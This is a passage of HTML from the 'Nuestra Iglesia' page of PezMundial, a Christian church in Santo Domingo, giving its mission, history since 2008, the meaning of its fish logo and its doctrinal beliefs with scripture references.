		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed">

		
	<div
		class="ct-container-full"
				data-content="normal"		>

		
		
	<article
		id="post-2082"
		class="post-2082 page type-page status-publish has-post-thumbnail hentry">

		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" title="Nuestra Iglesia" itemprop="headline">Nuestra Iglesia</h1>		</header>
	</div>
		
		
		<div class="entry-content is-layout-constrained">
			
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="577" data-id="12047" src="https://pezmundial.com/wp-content/uploads/2025/06/20250105_105430-1024x577.jpg" alt="" class="wp-image-12047" srcset="https://pezmundial.com/wp-content/uploads/2025/06/20250105_105430-1024x577.jpg 1024w, https://pezmundial.com/wp-content/uploads/2025/06/20250105_105430-300x169.jpg 300w, https://pezmundial.com/wp-content/uploads/2025/06/20250105_105430-768x432.jpg 768w, https://pezmundial.com/wp-content/uploads/2025/06/20250105_105430-1536x865.jpg 1536w, https://pezmundial.com/wp-content/uploads/2025/06/20250105_105430-2048x1153.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" data-id="12050" src="https://pezmundial.com/wp-content/uploads/2025/06/20250323_120841-1024x576.jpg" alt="" class="wp-image-12050" srcset="https://pezmundial.com/wp-content/uploads/2025/06/20250323_120841-1024x576.jpg 1024w, https://pezmundial.com/wp-content/uploads/2025/06/20250323_120841-300x169.jpg 300w, https://pezmundial.com/wp-content/uploads/2025/06/20250323_120841-768x432.jpg 768w, https://pezmundial.com/wp-content/uploads/2025/06/20250323_120841-1536x864.jpg 1536w, https://pezmundial.com/wp-content/uploads/2025/06/20250323_120841-2048x1152.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large wp-duotone-unset-1"><img decoding="async" width="1024" height="576" data-id="12049" src="https://pezmundial.com/wp-content/uploads/2025/06/Jorge-Carrasco-3-1024x576.jpg" alt="" class="wp-image-12049" srcset="https://pezmundial.com/wp-content/uploads/2025/06/Jorge-Carrasco-3-1024x576.jpg 1024w, https://pezmundial.com/wp-content/uploads/2025/06/Jorge-Carrasco-3-300x169.jpg 300w, https://pezmundial.com/wp-content/uploads/2025/06/Jorge-Carrasco-3-768x432.jpg 768w, https://pezmundial.com/wp-content/uploads/2025/06/Jorge-Carrasco-3-1536x863.jpg 1536w, https://pezmundial.com/wp-content/uploads/2025/06/Jorge-Carrasco-3-2048x1151.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<figure class="wp-block-pullquote alignwide"><blockquote><p>PezMundial es una iglesia cristiana que sirve a la ciudad de Santo Domingo con el Evangelio de Jesucristo. Nuestro horario principal de culto es el Domingo a las 10:30 AM, en Gazcue (frente a la Plaza de la Cultura), con actividades para todas las edades, incluido nuestro <a href="https://pezmundial.com/pezmundial-ninos">ministerio de niños</a>.</p></blockquote></figure>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link wp-element-button" href="https://pezmundial.com/primera-visita">Primera Visita</a></div>



<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://pezmundial.com/pezmundial-ninos">Ministerio de Niños</a></div>



<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://pezmundial.com/rafael-perez">Pastor Rafael Pérez</a></div>
</div>



<h3 class="wp-block-heading">Nuestra Misión</h3>



<p>En PezMundial trabajamos para cumplir la Gran Comisión <sup><a href="#footnote_0_2082" id="identifier_0_2082" class="footnote-link footnote-identifier-link" title="Mateo 28:18-20">1</a></sup> desarrollando una comunidad de discípulos que caminen juntos en el mundo reflejando el carácter de Cristo en medio de la gente. En vez de aislar a nuestra iglesia o pretender quitarla del mundo, preferimos prepararla para que viva allí de una forma agradable a Dios: siendo una influencia positiva y dando testimonio de su fe ante los demás. Tal como oró Jesús por sus discípulos:</p>



<figure class="wp-block-pullquote"><blockquote><p>No ruego que los quites del mundo, sino que los guardes del mal. No son del mundo, como tampoco yo soy del mundo. Santifícalos en tu verdad; tu palabra es verdad. Como tú me enviaste al mundo, así yo los he enviado al mundo. <br>—Juan 17:15-18</p></blockquote></figure>



<p>Buscamos con toda paciencia y dosctrina <sup><a href="#footnote_1_2082" id="identifier_1_2082" class="footnote-link footnote-identifier-link" title="2 Timoteo 4:2">2</a></sup> mover nuestra congregación a un nivel de identificación y compromiso con Cristo cada vez mayor: de Creyentes a Seguidores, de Seguidores a Discípulos y de Discípulos a Maestros. La congregación de nuestra iglesia (quienes asisten a nuestras actividades) está compuesta por personas que están en diferentes niveles de compromiso y así son bienvenidas, pero formalmente, la iglesia de Cristo está compuesta solamente por discípulos comprometidos y es nuestra meta ayudarles a crecer.</p>



<h3 class="wp-block-heading">Nuestra Herencia</h3>



<p class="has-drop-cap"><span class="capitular">N</span>os caracterizamos por sostener una doctrina cristiana conservadora, por compartirla mediante una enseñanza práctica y por congregarnos con una liturgia sencilla. Los miembros de nuestra iglesia pueden encontrar su historia reciente en los movimientos misioneros del siglo XX —herederos de la Reforma Protestante del Siglo XVI— que emprendieron la tarea evangélica de compartir las buenas nuevas de Cristo en nuestras tierras, especialmente la Misión Evangélica de las Antillas <sup><a href="#footnote_2_2082" id="identifier_2_2082" class="footnote-link footnote-identifier-link" title="La Misi&oacute;n Evang&eacute;lica de las Antillas fue una iniciativa de alcance por medio de la siembra de iglesias locales emprendida desde cuba por un grupo de misioneros norteamericanos de trasfondo bautista en la primera mitad del siglo XX">3</a></sup>, que fundó en la República Dominicana los Templos Evangélicos. Aunque tenemos comunión con muchas otras iglesias dentro y fuera de la República Dominicana y reconocemos como parte de nuestra herencia los Templos Evangélicos, desde el inicio de esta nueva obra nos hemos venido desarrollando como una iglesia autóctona, no denominacional e independiente. Buscamos constantemente nuevas oportunidades de compañerismo y unidad con otras congregaciones, como enseñan las Escrituras: una fe, un Señor y un bautismo.</p>



<figure class="wp-block-pullquote"><blockquote><p>Solícitos en guardar la unidad del Espíritu en el vínculo de la paz; un cuerpo, y un Espíritu, como fuisteis también llamados en una misma esperanza de vuestra vocación; un Señor, una fe, un bautismo, un Dios y Padre de todos, el cual es sobre todos, y por todos, y en todos. —Efesios 4:3-6</p></blockquote></figure>



<figure class="wp-block-image alignfull size-large"><a href="https://pezmundial.com/wp-content/uploads/2025/06/20250105_105430-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="577" src="https://pezmundial.com/wp-content/uploads/2025/06/20250105_105430-1024x577.jpg" alt="" class="wp-image-12047" srcset="https://pezmundial.com/wp-content/uploads/2025/06/20250105_105430-1024x577.jpg 1024w, https://pezmundial.com/wp-content/uploads/2025/06/20250105_105430-300x169.jpg 300w, https://pezmundial.com/wp-content/uploads/2025/06/20250105_105430-768x432.jpg 768w, https://pezmundial.com/wp-content/uploads/2025/06/20250105_105430-1536x865.jpg 1536w, https://pezmundial.com/wp-content/uploads/2025/06/20250105_105430-2048x1153.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link wp-element-button" href="https://pezmundial.com/primera-visita">Primera Visita</a></div>



<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://pezmundial.com/pezmundial-ninos">Ministerio de Niños</a></div>



<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://pezmundial.com/rafael-perez">Pastor Rafael Pérez</a></div>
</div>



<h3 class="wp-block-heading">Así comenzamos</h3>



<p class="has-drop-cap">En abril del 2008 <sup><a href="#footnote_3_2082" id="identifier_3_2082" class="footnote-link footnote-identifier-link" title="Jueves 10 de Abril del 2008">4</a></sup> emprendimos la tarea de dar continuidad a la obra comenzada por los movimientos misioneros del siglo pasado con un pequeño estudio bíblico —y un tiempo de conversación al final para aplicar el tema tratado— en el salón de espera de un taller de mecánica automotriz que se nos facilitó. A esa primera reunión asistieron la familia de nuestro pastor, algunos invitados y hermanos que formaron el equipo iniciador. Desde entonces nos hemos congregado en diferentes lugares, pero manteniendo siempre la misma esencia. Al día de hoy, una de las características más distintivas de nuestra liturgia es que somos una iglesia donde la gente no solamente escucha, sino que también participa.</p>



<h3 class="wp-block-heading">Nombre y logo</h3>



<div class="wp-block-media-text is-stacked-on-mobile" style="grid-template-columns:15% auto"><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://pezmundial.com/wp-content/uploads/2022/09/Logo-PezMundial-Circular-2022-1024x1024.png" alt="" class="wp-image-10822 size-full" srcset="https://pezmundial.com/wp-content/uploads/2022/09/Logo-PezMundial-Circular-2022-1024x1024.png 1024w, https://pezmundial.com/wp-content/uploads/2022/09/Logo-PezMundial-Circular-2022-300x300.png 300w, https://pezmundial.com/wp-content/uploads/2022/09/Logo-PezMundial-Circular-2022-150x150.png 150w, https://pezmundial.com/wp-content/uploads/2022/09/Logo-PezMundial-Circular-2022-768x768.png 768w, https://pezmundial.com/wp-content/uploads/2022/09/Logo-PezMundial-Circular-2022.png 1061w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content">
<p>La misión de nuestra iglesia —formar discípulos de Cristo que vivan en medio del mundo de una forma totalmente diferente— se encuentra reflejada en nuestro logo: Un Pez formando la silueta del mundo. El Pez fue uno de los primeros símbolos con que se identificó la iglesia de Cristo. En griego, Pez se escribe Ichthys, y su acrónimo forma la siguiente oración: <em>Iesous Christos Theou Yios Soter</em>. Traducido: Jesús, Cristo, Hijo de Dios, Salvador. Este acrónimo era una declaración de fe, pues contenía aquellas convicciones profundas de los primeros cristianos sobre la persona, deidad y obra de nuestro Señor Jesucristo, convicciones por las que muchos de ellos entregaron sus vidas dejándonos con ello este precioso legado. Es para nosotros motivo de orgullo y a la vez un gran compromiso portar el pez.</p>
</div></div>



<figure class="wp-block-pullquote"><blockquote><p>Y les dijo: Id por todo el mundo y predicad el evangelio a toda criatura. <br>—Marcos 16:15</p></blockquote></figure>



<h3 class="wp-block-heading">Lo que creemos</h3>



<div class="wp-block-stackable-columns stk-block-columns stk-block stk-d1e26d5" data-block-id="d1e26d5"><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-d1e26d5-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-5e714de" data-v="4" data-block-id="5e714de"><div class="stk-column-wrapper stk-block-column__content stk-container stk-5e714de-container stk--has-background-overlay"><div class="stk-block-content stk-inner-blocks stk-5e714de-inner-blocks">
<div class="wp-block-stackable-icon stk-block-icon has-text-align-center-tablet stk-block stk-dxvm325" data-block-id="dxvm325"><style>.stk-dxvm325 {margin-bottom:90px !important;}.stk-dxvm325 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:60px !important;width:60px !important;}.stk-dxvm325 .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-dxvm325 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:var(--theme-palette-color-4, #0A1821) !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-dxvm325 .stk--svg-wrapper .stk--inner-svg svg:last-child,  :where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-dxvm325 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:var(--theme-palette-color-8, #ffffff) !important;}@media screen and (max-width:999px){.stk-dxvm325 {margin-bottom:40px !important;}.stk-dxvm325 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:40px !important;width:40px !important;}}</style><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-dxvm325" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-5-e-2-b-682-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-5-e-2-b-682-color-2)"></stop></linearGradient></defs></svg><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bible" class="svg-inline--fa fa-bible fa-w-14" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="32" height="32"><path fill="currentColor" d="M448 358.4V25.6c0-16-9.6-25.6-25.6-25.6H96C41.6 0 0 41.6 0 96v320c0 54.4 41.6 96 96 96h326.4c12.8 0 25.6-9.6 25.6-25.6v-16c0-6.4-3.2-12.8-9.6-19.2-3.2-16-3.2-60.8 0-73.6 6.4-3.2 9.6-9.6 9.6-19.2zM144 144c0-8.84 7.16-16 16-16h48V80c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v48h48c8.84 0 16 7.16 16 16v32c0 8.84-7.16 16-16 16h-48v112c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16V192h-48c-8.84 0-16-7.16-16-16v-32zm236.8 304H96c-19.2 0-32-12.8-32-32s16-32 32-32h284.8v64z"></path></svg></div></span></div>



<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-hf0eytu" id="sobre-la-biblia" data-block-id="hf0eytu"><style>.stk-hf0eytu {margin-bottom:20px !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-hf0eytu .stk-block-heading__text{color:var(--theme-palette-color-8, #ffffff) !important;}.stk-hf0eytu .stk-block-heading__text{font-weight:bold !important;}</style><h4 class="stk-block-heading__text has-text-align-center-tablet">Sobre la Biblia</h4></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-j1d3bp2" data-block-id="j1d3bp2"><style>.stk-j1d3bp2 {margin-bottom:50px !important;opacity:0.6 !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-j1d3bp2 .stk-block-text__text{color:var(--theme-palette-color-8, #ffffff) !important;}@media screen and (max-width:999px){.stk-j1d3bp2 {margin-bottom:40px !important;}}</style><p class="stk-block-text__text has-text-align-center-tablet">Creemos que las Sagradas Escrituras son la palabra de Dios <sup><a href="#footnote_4_2082" id="identifier_4_2082" class="footnote-link footnote-identifier-link" title="Juan 17:17">5</a></sup> inspirada y suficiente. Afirmamos que la Biblia (Canon de 66 Libros: 39 en el Antiguo Testamento 27 en el Nuevo Testamento) es nuestra regla suficiente de fe y conducta. Siendo así, es en ella —y no en la tradición o en la opinión de los hombres— que basamos nuestras convicciones y en ella aprendemos nuestra forma de actuar. Entendemos que la Biblia contiene todo lo necesario para alcanzar la salvación y vivir en este mundo de una forma agradable a Dios <sup><a href="#footnote_5_2082" id="identifier_5_2082" class="footnote-link footnote-identifier-link" title="2 Timoteo 3:16">6</a></sup>.</p></div>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-1f25d8b stk-block-background" data-v="4" data-block-id="1f25d8b"><div class="stk-column-wrapper stk-block-column__content stk-container stk-1f25d8b-container stk--has-background-overlay"><div class="stk-block-content stk-inner-blocks stk-1f25d8b-inner-blocks">
<div class="wp-block-stackable-icon stk-block-icon has-text-align-center-tablet stk-block stk-8g27uyi" data-block-id="8g27uyi"><style>.stk-8g27uyi {margin-bottom:90px !important;}.stk-8g27uyi .stk--svg-wrapper .stk--inner-svg svg:last-child{height:60px !important;width:60px !important;}.stk-8g27uyi .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-8g27uyi .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:var(--theme-palette-color-4, #0A1821) !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-8g27uyi .stk--svg-wrapper .stk--inner-svg svg:last-child,  :where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-8g27uyi .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:var(--theme-palette-color-8, #ffffff) !important;}@media screen and (max-width:999px){.stk-8g27uyi {margin-bottom:40px !important;}.stk-8g27uyi .stk--svg-wrapper .stk--inner-svg svg:last-child{height:40px !important;width:40px !important;}}</style><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-8g27uyi" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-f-783-c-35-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-f-783-c-35-color-2)"></stop></linearGradient></defs></svg><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up" class="svg-inline--fa fa-arrow-up fa-w-14" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="32" height="32"><path fill="currentColor" d="M34.9 289.5l-22.2-22.2c-9.4-9.4-9.4-24.6 0-33.9L207 39c9.4-9.4 24.6-9.4 33.9 0l194.3 194.3c9.4 9.4 9.4 24.6 0 33.9L413 289.4c-9.5 9.5-25 9.3-34.3-.4L264 168.6V456c0 13.3-10.7 24-24 24h-32c-13.3 0-24-10.7-24-24V168.6L69.2 289.1c-9.3 9.8-24.8 10-34.3.4z"></path></svg></div></span></div>



<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-sz7fw7p" id="sobre-dios" data-block-id="sz7fw7p"><style>.stk-sz7fw7p {margin-bottom:20px !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-sz7fw7p .stk-block-heading__text{color:var(--theme-palette-color-8, #ffffff) !important;}.stk-sz7fw7p .stk-block-heading__text{font-weight:bold !important;}</style><h4 class="stk-block-heading__text has-text-align-center-tablet">Sobre Dios</h4></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-kib5qpz" data-block-id="kib5qpz"><style>.stk-kib5qpz {margin-bottom:50px !important;opacity:0.6 !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-kib5qpz .stk-block-text__text{color:var(--theme-palette-color-8, #ffffff) !important;}@media screen and (max-width:999px){.stk-kib5qpz {margin-bottom:40px !important;}}</style><p class="stk-block-text__text has-text-align-center-tablet">Creemos que existe un solo Dios <sup><a href="#footnote_6_2082" id="identifier_6_2082" class="footnote-link footnote-identifier-link" title="Deuteronomio 6:4">7</a></sup>, creador del cielo y de la tierra, que ha existido eternamente en tres personas (Dios el Padre <sup><a href="#footnote_7_2082" id="identifier_7_2082" class="footnote-link footnote-identifier-link" title="Filipenses 2:2, Isa&iacute;as 64:8, Isa&iacute;as 44:24, 1 Tesalonsenses 1:10">8</a></sup>, Dios el Hijo <sup><a href="#footnote_8_2082" id="identifier_8_2082" class="footnote-link footnote-identifier-link" title="Juan 1:1, Colosenses 2:9, Juan 1:3, Colosenses 1:16-17, Juan 2:19, Juan 10:17">9</a></sup> y Dios el Espíritu Santo <sup><a href="#footnote_9_2082" id="identifier_9_2082" class="footnote-link footnote-identifier-link" title="Hechos 5:3-4, Job 33:4, Job 26:13, Romanos 8:11">10</a></sup>) y se ha revelado Él mismo al hombre en diferentes maneras a través de la historia. Siendo así, Dios tiene la autoridad para regir el mundo, rendiremos cuentas ante Él y no tenemos excusa para ignorarle.</p></div>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-890f235" data-v="4" data-block-id="890f235"><div class="stk-column-wrapper stk-block-column__content stk-container stk-890f235-container stk--has-background-overlay"><div class="stk-block-content stk-inner-blocks stk-890f235-inner-blocks">
<div class="wp-block-stackable-icon stk-block-icon has-text-align-center-tablet stk-block stk-ews218f" data-block-id="ews218f"><style>.stk-ews218f {margin-bottom:90px !important;}.stk-ews218f .stk--svg-wrapper .stk--inner-svg svg:last-child{height:60px !important;width:60px !important;}.stk-ews218f .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-ews218f .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:var(--theme-palette-color-4, #0A1821) !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-ews218f .stk--svg-wrapper .stk--inner-svg svg:last-child,  :where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-ews218f .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:var(--theme-palette-color-8, #ffffff) !important;}@media screen and (max-width:999px){.stk-ews218f {margin-bottom:40px !important;}.stk-ews218f .stk--svg-wrapper .stk--inner-svg svg:last-child{height:40px !important;width:40px !important;}}</style><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-ews218f" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-78-a-575-a-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-78-a-575-a-color-2)"></stop></linearGradient></defs></svg><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="male" class="svg-inline--fa fa-male fa-w-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512" width="32" height="32"><path fill="currentColor" d="M96 0c35.346 0 64 28.654 64 64s-28.654 64-64 64-64-28.654-64-64S60.654 0 96 0m48 144h-11.36c-22.711 10.443-49.59 10.894-73.28 0H48c-26.51 0-48 21.49-48 48v136c0 13.255 10.745 24 24 24h16v136c0 13.255 10.745 24 24 24h64c13.255 0 24-10.745 24-24V352h16c13.255 0 24-10.745 24-24V192c0-26.51-21.49-48-48-48z"></path></svg></div></span></div>



<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-r06bo94" id="sobre-el-hombre" data-block-id="r06bo94"><style>.stk-r06bo94 {margin-bottom:20px !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-r06bo94 .stk-block-heading__text{color:var(--theme-palette-color-8, #ffffff) !important;}.stk-r06bo94 .stk-block-heading__text{font-weight:bold !important;}</style><h4 class="stk-block-heading__text has-text-align-center-tablet">Sobre el Hombre</h4></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-0kyydea" data-block-id="0kyydea"><style>.stk-0kyydea {margin-bottom:50px !important;opacity:0.6 !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-0kyydea .stk-block-text__text{color:var(--theme-palette-color-8, #ffffff) !important;}@media screen and (max-width:999px){.stk-0kyydea {margin-bottom:40px !important;}}</style><p class="stk-block-text__text has-text-align-center-tablet">Creemos que el hombre fue creado por Dios <sup><a href="#footnote_10_2082" id="identifier_10_2082" class="footnote-link footnote-identifier-link" title="G&eacute;nesis 1:22">11</a></sup>, a su imagen y semejanza, pero que a consecuencia del pecado ha perdido la comunión con Él y se ha deteriorado su alma, por lo que necesita perdón y regeneración. Creemos que Dios ha dotado al hombre de libre albedrío, por lo que al ser convencido de pecado, de justicia y de juicio por el Espíritu Santo <sup><a href="#footnote_11_2082" id="identifier_11_2082" class="footnote-link footnote-identifier-link" title="Juan 16:8">12</a></sup> voluntariamente <sup><a href="#footnote_12_2082" id="identifier_12_2082" class="footnote-link footnote-identifier-link" title="Josu&eacute; 24:15, Apocalipsis 3:20">13</a></sup> puede elegir entre hacer la voluntad de Dios o desobedecerla.</p></div>
</div></div></div>
</div></div>



<div class="wp-block-stackable-columns stk-block-columns stk-block stk-eb24720" data-block-id="eb24720"><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-eb24720-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-3d5cbcd stk-block-background" data-v="4" data-block-id="3d5cbcd"><div class="stk-column-wrapper stk-block-column__content stk-container stk-3d5cbcd-container stk--has-background-overlay"><div class="stk-block-content stk-inner-blocks stk-3d5cbcd-inner-blocks">
<div class="wp-block-stackable-icon stk-block-icon has-text-align-center-tablet stk-block stk-6wi8jzo" data-block-id="6wi8jzo"><style>.stk-6wi8jzo {margin-bottom:90px !important;}.stk-6wi8jzo .stk--svg-wrapper .stk--inner-svg svg:last-child{height:60px !important;width:60px !important;}.stk-6wi8jzo .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-6wi8jzo .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:var(--theme-palette-color-4, #0A1821) !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-6wi8jzo .stk--svg-wrapper .stk--inner-svg svg:last-child,  :where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-6wi8jzo .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:var(--theme-palette-color-8, #ffffff) !important;}@media screen and (max-width:999px){.stk-6wi8jzo {margin-bottom:40px !important;}.stk-6wi8jzo .stk--svg-wrapper .stk--inner-svg svg:last-child{height:40px !important;width:40px !important;}}</style><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-6wi8jzo" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-85-b-512-e-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-85-b-512-e-color-2)"></stop></linearGradient></defs></svg><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="cross" class="svg-inline--fa fa-cross fa-w-12" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" width="32" height="32"><path fill="currentColor" d="M352 128h-96V32c0-17.67-14.33-32-32-32h-64c-17.67 0-32 14.33-32 32v96H32c-17.67 0-32 14.33-32 32v64c0 17.67 14.33 32 32 32h96v224c0 17.67 14.33 32 32 32h64c17.67 0 32-14.33 32-32V256h96c17.67 0 32-14.33 32-32v-64c0-17.67-14.33-32-32-32z"></path></svg></div></span></div>



<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-usjivp6" id="sobre-el-pecado-y-el-evangelio" data-block-id="usjivp6"><style>.stk-usjivp6 {margin-bottom:20px !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-usjivp6 .stk-block-heading__text{color:var(--theme-palette-color-8, #ffffff) !important;}.stk-usjivp6 .stk-block-heading__text{font-weight:bold !important;}</style><h4 class="stk-block-heading__text has-text-align-center-tablet">Sobre el pecado y el evangelio</h4></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-68np6d1" data-block-id="68np6d1"><style>.stk-68np6d1 {margin-bottom:50px !important;opacity:0.6 !important;}:where(.stk-hover-parent:hover,  .stk-hover-parent.stk--is-hovered) .stk-68np6d1 .stk-block-text__text{color:var(--theme-palette-color-8, #ffffff) !important;}@media screen and (max-width:999px){.stk-68np6d1 {margin-bottom:40px !important;}}</style><p class="stk-block-text__text has-text-align-center-tablet">Creemos que todo lo que Dios creó fue inicialmente bueno en gran manera <sup><a href="#footnote_13_2082" id="identifier_13_2082" class="footnote-link footnote-identifier-link" title="G&eacute;nesis 1:31">14</a></sup>, sin embargo, como consecuencia del pecado, la creación ha entrado en un proceso de deterioro <sup><a href="#footnote_14_2082" id="identifier_14_2082" class="footnote-link footnote-identifier-link" title="Romanos 8:21-22">15</a></sup>: morimos espiritualmente <sup><a href="#footnote_15_2082" id="identifier_15_2082" class="footnote-link footnote-identifier-link" title="Efesios 2:1">16</a></sup>, cambiamos nuestra libertad por esclavitud <sup><a href="#footnote_16_2082" id="identifier_16_2082" class="footnote-link footnote-identifier-link" title="Juan 8:34">17</a></sup> y fuimos condenados a perdición eterna <sup><a href="#footnote_17_2082" id="identifier_17_2082" class="footnote-link footnote-identifier-link" title="1 Corintios 6:9-11">18</a></sup>. Creemos la buena noticia del evangelio: que Cristo murió por nuestros pecados, fue sepultado y resucitó al tercer día; todo esto, conforme a lo que de Él se había profetizado en las Sagradas Escrituras <sup><a href="#footnote_18_2082" id="identifier_18_2082" class="footnote-link footnote-identifier-link" title="Lucas 24:44-47">19</a></sup>. Por tanto, al depositar en Cristo nuestra fe (arrepintiéndonos y convirtiéndonos <sup><a href="#footnote_19_2082" id="identifier_19_2082" class="footnote-link footnote-identifier-link" title="Hechos 3:19">20</a></sup>) en Él tenemos perdón y esperanza.</p></div>
</div></div></div>
</div></div>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="577" data-id="12051" src="https://pezmundial.com/wp-content/uploads/2025/06/20250316_121444-1024x577.jpg" alt="" class="wp-image-12051" srcset="https://pezmundial.com/wp-content/uploads/2025/06/20250316_121444-1024x577.jpg 1024w, https://pezmundial.com/wp-content/uploads/2025/06/20250316_121444-300x169.jpg 300w, https://pezmundial.com/wp-content/uploads/2025/06/20250316_121444-768x432.jpg 768w, https://pezmundial.com/wp-content/uploads/2025/06/20250316_121444-1536x865.jpg 1536w, https://pezmundial.com/wp-content/uploads/2025/06/20250316_121444-2048x1153.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



